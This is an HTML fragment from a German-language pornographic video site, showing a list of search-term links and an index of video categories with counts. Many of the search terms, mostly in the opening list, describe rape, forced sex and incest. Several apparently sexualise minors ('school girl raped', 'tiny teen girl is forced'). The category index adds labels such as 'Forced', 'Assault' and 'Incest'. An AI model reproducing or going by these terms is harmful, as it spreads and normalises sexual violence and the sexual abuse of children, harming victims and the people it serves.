<li><a href="/de/search/U29obiB2ZXJnZXdhbHRpZ3QgTXV0dGVyIGttIGJhZA/" target="_self" title="Sohn vergewaltigt Mutter km bad"><i class="la la-search"></i> Sohn vergewaltigt Mutter km bad</a></li>  <li><a href="/de/search/Rm9yY2VkIGFuYWwgcmFwZQ/" target="_self" title="Forced anal rape"><i class="la la-search"></i> Forced anal rape</a></li>  <li><a href="/de/search/ZGFkIGZvcmNlcyBkYXVnaHRlcg/" target="_self" title="dad forces daughter"><i class="la la-search"></i> dad forces daughter</a></li>  <li><a href="/de/search/YnJ1dGFsIHNraW5ueSB0ZWVuIGFuYWxyYXBl/" target="_self" title="brutal skinny teen analrape"><i class="la la-search"></i> brutal skinny teen analrape</a></li>  <li><a href="/de/search/eW91bmcgdmVyeSBpbm9jZW50IHRpbnkgdGVlbiBnaXJsIGlzIGZvcmNlZCB0byByb3VnaCBoYXJkY29yZSBmb3JjaW5nIHNleCBoZXIgZmlyc3QgdGltZSBldmVy/" target="_self" title="young very inocent tiny teen girl is forced to rough hardcore forcing sex her first time ever"><i class="la la-search"></i> young very inocent tiny teen girl is forced to rough hardcore forcing sex her first time ever</a></li>  <li><a href="/de/search/c2Nob29sIGdpcmwgcmFwZWQ/" target="_self" title="school girl raped"><i class="la la-search"></i> school girl raped</a></li>  <li><a href="/de/search/UmFwZWx1c3QgYnJ1dGFsIGFuYWwgcmFwZQ/" target="_self" title="Rapelust brutal anal rape"><i class="la la-search"></i> Rapelust brutal anal rape</a></li>  <li><a href="/de/search/R2V6d3VuZ2VuICB1bmQgdmVyZ2V3YWx0aWd0/" target="_self" title="Gezwungen  und vergewaltigt"><i class="la la-search"></i> Gezwungen  und vergewaltigt</a></li>  <li><a href="/de/search/eW91bmcgdmVyeSBpbm9jZW50IHRpbnkgdGVlbiBzY2hvb2wgZ2lybCBpcyBmb3JjZWQgdG8gbGVhcm5pbmcgZXhjZXB0IGZ1Y2tpbmc/" target="_self" title="young very inocent tiny teen school girl is forced to learning except fucking"><i class="la la-search"></i> young very inocent tiny teen school girl is forced to learning except fucking</a></li>  <li><a href="/de/search/QnJvdGhlciByYXBlZCAgc2lzdGVy/" target="_self" title="Brother raped  sister"><i class="la la-search"></i> Brother raped  sister</a></li>  <li><a href="/de/search/d2lmZSByYXBl/" target="_self" title="wife rape"><i class="la la-search"></i> wife rape</a></li>  <li><a href="/de/search/cmFQRQ/" target="_self" title="raPE"><i class="la la-search"></i> raPE</a></li>  <li><a href="/de/search/amFwYW5lc2UgbW90aGVyIHJhcGVkIGJ5IHNvbnMgZnJpZW5kcw/" target="_self" title="japanese mother raped by sons friends"><i class="la la-search"></i> japanese mother raped by sons friends</a></li>  <li><a href="/de/search/Zm9yY2VkIG1vbQ/" target="_self" title="forced mom"><i class="la la-search"></i> forced mom</a></li>  <li><a href="/de/search/VGVlbmFnZXIgVmVyZ2V3YWx0aWd1bmcgUG9ybm9z/" target="_self" title="Teenager Vergewaltigung Pornos"><i class="la la-search"></i> Teenager Vergewaltigung Pornos</a></li>  <li><a href="/de/search/dW53aWxsaW5nIGFzaWFuIHRlZW4gZ2FuZyBiYW5n/" target="_self" title="unwilling asian teen gang bang"><i class="la la-search"></i> unwilling asian teen gang bang</a></li>  <li><a href="/de/search/U29obiB2ZXJnZXdhbHRpZ3QgTXV0dGVy/" target="_self" title="Sohn vergewaltigt Mutter"><i class="la la-search"></i> Sohn vergewaltigt Mutter</a></li>  <li><a href="/de/search/VmVyZ2V3YWx0aWd1bmcgaW4gTnlsb25zIFN0cnVtcGZob3NlIHVuZCBDbG9ncyBTY2h1aGUgIEhhcnQgRXJ6d3VuZ2VuIEJydXRhbA/" target="_self" title="Vergewaltigung in Nylons Strumpfhose und Clogs Schuhe  Hart Erzwungen Brutal"><i class="la la-search"></i> Vergewaltigung in Nylons Strumpfhose und Clogs Schuhe  Hart Erzwungen Brutal</a></li>  <li><a href="/de/search/bXV0dGVyIHZvbiBTb2huIGJydXRhbCB2b24gaGludGVuIHZlcmdld2FsdGlndA/" target="_self" title="mutter von Sohn brutal von hinten vergewaltigt"><i class="la la-search"></i> mutter von Sohn brutal von hinten vergewaltigt</a></li>  <li><a href="/de/search/ZWluYnJlY2hlciBoYXVzZnJhdSBuYWNrdA/" target="_self" title="einbrecher hausfrau nackt"><i class="la la-search"></i> einbrecher hausfrau nackt</a></li>  <li><a href="/de/search/VmF0ZXIgVG9jaHRlciBJbnplc3Q/" target="_self" title="Vater Tochter Inzest"><i class="la la-search"></i> Vater Tochter Inzest</a></li>  <li><a href="/de/search/Rm9yY2VkIHNleA/" target="_self" title="Forced sex"><i class="la la-search"></i> Forced sex</a></li>  <li><a href="/de/search/c3RlcCBzaXN0ZXI/" target="_self" title="step sister"><i class="la la-search"></i> step sister</a></li>  <li><a href="/de/search/dGVlbiBhbmFsIHJhcGU/" target="_self" title="teen anal rape"><i class="la la-search"></i> teen anal rape</a></li>  <li><a href="/de/search/TU9USEVSIEZPUkNFRCBCWSBTT0xESUVSUw/" target="_self" title="MOTHER FORCED BY SOLDIERS"><i class="la la-search"></i> MOTHER FORCED BY SOLDIERS</a></li>  <li><a href="/de/search/RXIgdmVyZ2V3YWx0aWd0IHNlaW5lIGJldHJ1bmtlbmUgZGV1dHNjaGUgc2Nod2VzdGVy/" target="_self" title="Er vergewaltigt seine betrunkene deutsche schwester"><i class="la la-search"></i> Er vergewaltigt seine betrunkene deutsche schwester</a></li>  <li><a href="/de/search/TWlsZiBjcmVhbXBpZSBmb3JjZWQgc2V4IHJhcGU/" target="_self" title="Milf creampie forced sex rape"><i class="la la-search"></i> Milf creampie forced sex rape</a></li>  <li><a href="/de/search/amFwYW5lc2UgIHJhcGU/" target="_self" title="japanese  rape"><i class="la la-search"></i> japanese  rape</a></li>  <li><a href="/de/search/QmV0cnVua2VuZSBhbSBTdHJhbmQgdmVyZ2V3YWx0aWd0/" target="_self" title="Betrunkene am Strand vergewaltigt"><i class="la la-search"></i> Betrunkene am Strand vergewaltigt</a></li>  <li><a href="/de/search/c2xlZXBpbmc/" target="_self" title="sleeping"><i class="la la-search"></i> sleeping</a></li>  <li><a href="/de/search/T2JkYWNobG9zZSBicnV0YWxlIFZlcmdld2FsdGlndW5nIHZvbiBUZWVuYWdlcg/" target="_self" title="Obdachlose brutale Vergewaltigung von Teenager"><i class="la la-search"></i> Obdachlose brutale Vergewaltigung von Teenager</a></li>  <li><a href="/de/search/bXV0dGVyIHNvaG4/" target="_self" title="mutter sohn"><i class="la la-search"></i> mutter sohn</a></li>  <li><a href="/de/search/WW91bmcgZm9yY2Vk/" target="_self" title="Young forced"><i class="la la-search"></i> Young forced</a></li>  <li><a href="/de/search/Qml0dGUgbmljaHQgaW4gZGVuIGFyc2NoIGZpY2tlbg/" target="_self" title="Bitte nicht in den arsch ficken"><i class="la la-search"></i> Bitte nicht in den arsch ficken</a></li>  <li><a href="/de/search/U2lzdGVy/" target="_self" title="Sister"><i class="la la-search"></i> Sister</a></li>  <li><a href="/de/search/aGF1c2ZyYXUgdmVyZ2V3YWx0aWd0/" target="_self" title="hausfrau vergewaltigt"><i class="la la-search"></i> hausfrau vergewaltigt</a></li>  <li><a href="/de/search/VmVyZ2V3YWx0aWd1bmc/" target="_self" title="Vergewaltigung"><i class="la la-search"></i> Vergewaltigung</a></li>  <li><a href="/de/search/Zm9yY2VkIGFuYWw/" target="_self" title="forced anal"><i class="la la-search"></i> forced anal</a></li>  <li><a href="/de/search/QnJ1dGFsIHZlcmdld2FsdGlndW5n/" target="_self" title="Brutal vergewaltigung"><i class="la la-search"></i> Brutal vergewaltigung</a></li>   
                    
                </ul>
                    
                <h2>Beliebte Kategorien</h2>
                    
                <div class="list">
                    
                    <ul>
                    
                          <li><a href="/de/category/111476818/18-21/popular/1/" target="_self"><i class="la la-tag"></i> <span>18-21</span> <span class="total">146 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/111542354/African/popular/1/" target="_self"><i class="la la-tag"></i> <span>Afrikanerin</span> <span class="total">79 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/119734354/Old Man/popular/1/" target="_self"><i class="la la-tag"></i> <span>Alter mann</span> <span class="total">710 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/111607890/Amateur/popular/1/" target="_self"><i class="la la-tag"></i> <span>Amateur</span> <span class="total">4479 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/111673426/Anal/popular/1/" target="_self"><i class="la la-tag"></i> <span>Anal</span> <span class="total">5602 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/111804498/Arab/popular/1/" target="_self"><i class="la la-tag"></i> <span>Arabisch</span> <span class="total">123 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/111935570/Ass/popular/1/" target="_self"><i class="la la-tag"></i> <span>Arsch</span> <span class="total">2719 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/111870034/Asian/popular/1/" target="_self"><i class="la la-tag"></i> <span>Asiatin</span> <span class="total">1286 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/112001106/Babes/popular/1/" target="_self"><i class="la la-tag"></i> <span>Babes</span> <span class="total">1992 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/112066642/Bathroom/popular/1/" target="_self"><i class="la la-tag"></i> <span>Badezimmer</span> <span class="total">64 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/114163794/Cash/popular/1/" target="_self"><i class="la la-tag"></i> <span>Bargeld</span> <span class="total">75 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/112197714/BBW/popular/1/" target="_self"><i class="la la-tag"></i> <span>Bbw</span> <span class="total">746 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/112263250/BDSM/popular/1/" target="_self"><i class="la la-tag"></i> <span>Bdsm</span> <span class="total">2979 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/111018066/Assault/popular/1/" target="_self"><i class="la la-tag"></i> <span>Bergriff</span> <span class="total">47 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/115015762/Drunk/popular/1/" target="_self"><i class="la la-tag"></i> <span>Betrunken</span> <span class="total">1253 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/113573970/Cheating/popular/1/" target="_self"><i class="la la-tag"></i> <span>Betrügen</span> <span class="total">227 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/112590930/Bikini/popular/1/" target="_self"><i class="la la-tag"></i> <span>Bikini</span> <span class="total">49 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/112656466/Bisexuals/popular/1/" target="_self"><i class="la la-tag"></i> <span>Bis</span> <span class="total">27 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/115933266/Flashing/popular/1/" target="_self"><i class="la la-tag"></i> <span>Blank ziehen</span> <span class="total">7 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/112787538/Blowjobs/popular/1/" target="_self"><i class="la la-tag"></i> <span>Blasen</span> <span class="total">5367 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/112722002/Blondes/popular/1/" target="_self"><i class="la la-tag"></i> <span>Blonde</span> <span class="total">1920 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/112853074/Brazil/popular/1/" target="_self"><i class="la la-tag"></i> <span>Brasilien</span> <span class="total">35 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/112918610/British/popular/1/" target="_self"><i class="la la-tag"></i> <span>Britisch</span> <span class="total">242 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/116654162/Hunks/popular/1/" target="_self"><i class="la la-tag"></i> <span>Brocken</span> <span class="total">172 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/110886994/Brutal/popular/1/" target="_self"><i class="la la-tag"></i> <span>Brutal</span> <span class="total">3934 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/110952530/Violent/popular/1/" target="_self"><i class="la la-tag"></i> <span>Brutal</span> <span class="total">1164 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/112984146/Brunettes/popular/1/" target="_self"><i class="la la-tag"></i> <span>Brünette</span> <span class="total">22 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/113049682/Bukkake/popular/1/" target="_self"><i class="la la-tag"></i> <span>Bukakke</span> <span class="total">124 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/113180754/Bus/popular/1/" target="_self"><i class="la la-tag"></i> <span>Bus</span> <span class="total">19 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/119603282/Office/popular/1/" target="_self"><i class="la la-tag"></i> <span>Büro</span> <span class="total">271 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/113377362/Casting/popular/1/" target="_self"><i class="la la-tag"></i> <span>Casting</span> <span class="total">245 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/114229330/CFNM/popular/1/" target="_self"><i class="la la-tag"></i> <span>Cfnm</span> <span class="total">96 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/114294866/Cheerleader/popular/1/" target="_self"><i class="la la-tag"></i> <span>Cheerleader</span> <span class="total">30 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/114360402/Chinese/popular/1/" target="_self"><i class="la la-tag"></i> <span>Chinesin</span> <span class="total">59 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/113705042/College/popular/1/" target="_self"><i class="la la-tag"></i> <span>College</span> <span class="total">317 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/113246290/Cosplay/popular/1/" target="_self"><i class="la la-tag"></i> <span>Cosplay</span> <span class="total">58 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/113901650/Creampie/popular/1/" target="_self"><i class="la la-tag"></i> <span>Creampie</span> <span class="total">1187 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/114425938/Crossdresser/popular/1/" target="_self"><i class="la la-tag"></i> <span>Crossdresser</span> <span class="total">29 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/113967186/Cumshot/popular/1/" target="_self"><i class="la la-tag"></i> <span>Cumshot</span> <span class="total">2177 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/114688082/Deep Throat/popular/1/" target="_self"><i class="la la-tag"></i> <span>Deepthroat</span> <span class="total">3035 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/118685778/Lingerie/popular/1/" target="_self"><i class="la la-tag"></i> <span>Dessous</span> <span class="total">460 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/116785234/German/popular/1/" target="_self"><i class="la la-tag"></i> <span>Deutsch</span> <span class="total">519 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/114557010/Dildo/popular/1/" target="_self"><i class="la la-tag"></i> <span>Dildo</span> <span class="total">722 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/114753618/Doctor/popular/1/" target="_self"><i class="la la-tag"></i> <span>Doktor</span> <span class="total">91 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/115146834/Double Anal/popular/1/" target="_self"><i class="la la-tag"></i> <span>Doppelanal</span> <span class="total">196 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/114950226/Double Penetration/popular/1/" target="_self"><i class="la la-tag"></i> <span>Doppelpenetration</span> <span class="total">345 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/115081298/Double/popular/1/" target="_self"><i class="la la-tag"></i> <span>Doppel</span> <span class="total">397 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/119865426/Outdoor/popular/1/" target="_self"><i class="la la-tag"></i> <span>Draußen</span> <span class="total">308 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/123273298/Threesome/popular/1/" target="_self"><i class="la la-tag"></i> <span>Dreier</span> <span class="total">1184 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/121438290/Shower/popular/1/" target="_self"><i class="la la-tag"></i> <span>Dusche</span> <span class="total">72 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/121569362/Skinny/popular/1/" target="_self"><i class="la la-tag"></i> <span>Dünn</span> <span class="total">675 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/124125266/Wife/popular/1/" target="_self"><i class="la la-tag"></i> <span>Ehefrau</span> <span class="total">1344 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/119668818/Oiled/popular/1/" target="_self"><i class="la la-tag"></i> <span>Eingeölt</span> <span class="total">78 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/115277906/Emo/popular/1/" target="_self"><i class="la la-tag"></i> <span>Emo</span> <span class="total">64 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/111214674/Deflower/popular/1/" target="_self"><i class="la la-tag"></i> <span>Entjungfern</span> <span class="total">12 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/115343442/Erotic/popular/1/" target="_self"><i class="la la-tag"></i> <span>Erotisch</span> <span class="total">95 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/115802194/First Time/popular/1/" target="_self"><i class="la la-tag"></i> <span>Erstes mal</span> <span class="total">453 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/115408978/European/popular/1/" target="_self"><i class="la la-tag"></i> <span>Europäisch</span> <span class="total">490 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/115474514/Face Sitting/popular/1/" target="_self"><i class="la la-tag"></i> <span>Facesitting</span> <span class="total">15 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/115540050/Facial/popular/1/" target="_self"><i class="la la-tag"></i> <span>Facial</span> <span class="total">912 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/115605586/Femdom/popular/1/" target="_self"><i class="la la-tag"></i> <span>Femdom</span> <span class="total">427 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/115671122/Fetish/popular/1/" target="_self"><i class="la la-tag"></i> <span>Fetisch</span> <span class="total">1492 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/115736658/Fingering/popular/1/" target="_self"><i class="la la-tag"></i> <span>Fingern</span> <span class="total">567 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/115867730/Fisting/popular/1/" target="_self"><i class="la la-tag"></i> <span>Fisten</span> <span class="total">264 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/115998802/Footjob/popular/1/" target="_self"><i class="la la-tag"></i> <span>Footjob</span> <span class="total">72 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/116260946/French/popular/1/" target="_self"><i class="la la-tag"></i> <span>Französisch</span> <span class="total">137 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/116850770/Girlfriend/popular/1/" target="_self"><i class="la la-tag"></i> <span>Freundin</span> <span class="total">458 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/116195410/Foot Fetish/popular/1/" target="_self"><i class="la la-tag"></i> <span>Fußfetisch</span> <span class="total">190 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/116523090/Gangbang/popular/1/" target="_self"><i class="la la-tag"></i> <span>Gangbang</span> <span class="total">1091 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/116392018/Full Movie/popular/1/" target="_self"><i class="la la-tag"></i> <span>Ganzer film</span> <span class="total">173 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/118882386/Mistress/popular/1/" target="_self"><i class="la la-tag"></i> <span>Geliebte</span> <span class="total">117 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/110821458/Forced/popular/1/" target="_self"><i class="la la-tag"></i> <span>Gezwungen</span> <span class="total">7271 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/116981842/Gloryhole/popular/1/" target="_self"><i class="la la-tag"></i> <span>Glory-hole</span> <span class="total">12 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/116916306/Glasses/popular/1/" target="_self"><i class="la la-tag"></i> <span>Gläser</span> <span class="total">100 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/117047378/Gothic/popular/1/" target="_self"><i class="la la-tag"></i> <span>Gothik</span> <span class="total">46 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/112459858/Big Tits/popular/1/" target="_self"><i class="la la-tag"></i> <span>Große titten</span> <span class="total">1834 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/112525394/Big Cock/popular/1/" target="_self"><i class="la la-tag"></i> <span>Großer schwanz</span> <span class="total">2092 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/117178450/Group Sex/popular/1/" target="_self"><i class="la la-tag"></i> <span>Gruppensex</span> <span class="total">487 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/117309522/Hairy/popular/1/" target="_self"><i class="la la-tag"></i> <span>Haarig</span> <span class="total">373 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/117375058/Handjob/popular/1/" target="_self"><i class="la la-tag"></i> <span>Handjob</span> <span class="total">574 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/117440594/Hardcore/popular/1/" target="_self"><i class="la la-tag"></i> <span>Hardcore</span> <span class="total">4971 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/82/Rough/popular/1/" target="_self"><i class="la la-tag"></i> <span>Hart</span> <span class="total">19501 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/122093650/Stud/popular/1/" target="_self"><i class="la la-tag"></i> <span>Hengst</span> <span class="total">47 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/111149138/Ravish/popular/1/" target="_self"><i class="la la-tag"></i> <span>Hinreißend</span> <span class="total">14 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/113115218/Booty/popular/1/" target="_self"><i class="la la-tag"></i> <span>Hintern</span> <span class="total">199 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/117243986/Hollywood/popular/1/" target="_self"><i class="la la-tag"></i> <span>Hollywood</span> <span class="total">29 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/117702738/Hotel/popular/1/" target="_self"><i class="la la-tag"></i> <span>Hotel</span> <span class="total">84 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/124059730/Whore/popular/1/" target="_self"><i class="la la-tag"></i> <span>Hure</span> <span class="total">406 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/123666514/Ugly/popular/1/" target="_self"><i class="la la-tag"></i> <span>Hässlisch</span> <span class="total">44 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/119996498/Panties/popular/1/" target="_self"><i class="la la-tag"></i> <span>Hösschen</span> <span class="total">158 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/117768274/Indian/popular/1/" target="_self"><i class="la la-tag"></i> <span>Inderin</span> <span class="total">541 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/117833810/Interracial/popular/1/" target="_self"><i class="la la-tag"></i> <span>Interrassisch</span> <span class="total">1409 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/111345746/Incest/popular/1/" target="_self"><i class="la la-tag"></i> <span>Inzest</span> <span class="total">565 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/117964882/Italian/popular/1/" target="_self"><i class="la la-tag"></i> <span>Italienisch</span> <span class="total">86 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/118095954/Japanese/popular/1/" target="_self"><i class="la la-tag"></i> <span>Japanisch</span> <span class="total">657 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/118227026/Jeans/popular/1/" target="_self"><i class="la la-tag"></i> <span>Jeans</span> <span class="total">30 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/118161490/Jerking/popular/1/" target="_self"><i class="la la-tag"></i> <span>Jerking</span> <span class="total">18 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/123797586/Young/popular/1/" target="_self"><i class="la la-tag"></i> <span>Jungfrau</span> <span class="total">1551 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/122486866/Small Tits/popular/1/" target="_self"><i class="la la-tag"></i> <span>Kleine titten</span> <span class="total">484 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/119472210/Nurse/popular/1/" target="_self"><i class="la la-tag"></i> <span>Krankenschwester</span> <span class="total">52 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/122880082/Short Hair/popular/1/" target="_self"><i class="la la-tag"></i> <span>Kurzes haar</span> <span class="total">24 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/118358098/Ladyboys/popular/1/" target="_self"><i class="la la-tag"></i> <span>Ladyboys</span> <span class="total">7 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/118423634/Latex/popular/1/" target="_self"><i class="la la-tag"></i> <span>Latex</span> <span class="total">73 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/118620242/Licking/popular/1/" target="_self"><i class="la la-tag"></i> <span>Lecken</span> <span class="total">167 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/123011154/Teacher/popular/1/" target="_self"><i class="la la-tag"></i> <span>Lehrer</span> <span class="total">119 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/118554706/Lesbian/popular/1/" target="_self"><i class="la la-tag"></i> <span>Lesbe</span> <span class="total">646 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/118751314/Maid/popular/1/" target="_self"><i class="la la-tag"></i> <span>Magd</span> <span class="total">83 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/118816850/Machine Sex/popular/1/" target="_self"><i class="la la-tag"></i> <span>Maschinensex</span> <span class="total">86 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/118947922/Massage/popular/1/" target="_self"><i class="la la-tag"></i> <span>Massage</span> <span class="total">106 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/119144530/Mexican/popular/1/" target="_self"><i class="la la-tag"></i> <span>Mexikanisch</span> <span class="total">21 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/119275602/Milf/popular/1/" target="_self"><i class="la la-tag"></i> <span>Milf</span> <span class="total">2595 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/120717394/Pussy/popular/1/" target="_self"><i class="la la-tag"></i> <span>Muschi</span> <span class="total">1991 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/119406674/Nude/popular/1/" target="_self"><i class="la la-tag"></i> <span>Nackt</span> <span class="total">93 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/113639506/Closeups/popular/1/" target="_self"><i class="la la-tag"></i> <span>Nahaufnahmen</span> <span class="total">7 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/119341138/Nipples/popular/1/" target="_self"><i class="la la-tag"></i> <span>Nippel</span> <span class="total">73 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/119537746/Nylon/popular/1/" target="_self"><i class="la la-tag"></i> <span>Nylon</span> <span class="total">11 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/117112914/Granny/popular/1/" target="_self"><i class="la la-tag"></i> <span>Oma</span> <span class="total">175 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/119930962/Orgasm/popular/1/" target="_self"><i class="la la-tag"></i> <span>Orgasmus</span> <span class="total">815 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/119799890/Orgy/popular/1/" target="_self"><i class="la la-tag"></i> <span>Orgie</span> <span class="total">343 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/113836114/Couple/popular/1/" target="_self"><i class="la la-tag"></i> <span>Paar</span> <span class="total">499 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/120258642/Party/popular/1/" target="_self"><i class="la la-tag"></i> <span>Party</span> <span class="total">195 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/116129874/Filipina/popular/1/" target="_self"><i class="la la-tag"></i> <span>Philipina</span> <span class="total">33 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/120324178/Pissing/popular/1/" target="_self"><i class="la la-tag"></i> <span>Pissen</span> <span class="total">143 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/120062034/Polish/popular/1/" target="_self"><i class="la la-tag"></i> <span>Polnisch</span> <span class="total">22 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/120455250/Pornstar/popular/1/" target="_self"><i class="la la-tag"></i> <span>Pornstar</span> <span class="total">766 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/120520786/POV/popular/1/" target="_self"><i class="la la-tag"></i> <span>Pov</span> <span class="total">808 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/113508434/Celebrities/popular/1/" target="_self"><i class="la la-tag"></i> <span>Prominente</span> <span class="total">83 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/114819154/Dolls/popular/1/" target="_self"><i class="la la-tag"></i> <span>Puppen</span> <span class="total">50 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/121634898/Smoking/popular/1/" target="_self"><i class="la la-tag"></i> <span>Rauchen</span> <span class="total">46 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/120782930/Reality/popular/1/" target="_self"><i class="la la-tag"></i> <span>Realität</span> <span class="total">364 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/119078994/Mature/popular/1/" target="_self"><i class="la la-tag"></i> <span>Reif</span> <span class="total">2023 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/120979538/Rimjob/popular/1/" target="_self"><i class="la la-tag"></i> <span>Rimjob</span> <span class="total">62 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/124190802/Wrestling/popular/1/" target="_self"><i class="la la-tag"></i> <span>Ringen</span> <span class="total">51 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/120848466/Redheads/popular/1/" target="_self"><i class="la la-tag"></i> <span>Rotschöpfe</span> <span class="total">458 VIDEOS</span></a></li>
                     

                          <li><a href="/de/category/120914002/Russian/popular/1/" target="_self"><i class="la la-tag"></i> <span>Russisch</span> <span class="total">640 VIDEOS</span></a></li>
                     

